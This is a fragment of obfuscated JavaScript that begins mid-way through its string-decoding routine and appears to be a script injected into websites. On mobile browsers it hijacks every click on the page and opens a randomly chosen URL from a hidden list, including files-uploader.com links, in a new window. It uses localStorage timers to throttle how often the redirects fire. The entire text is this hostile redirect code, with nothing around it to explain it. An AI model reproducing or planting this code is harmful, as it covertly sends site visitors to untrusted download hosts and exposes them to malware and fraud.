_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());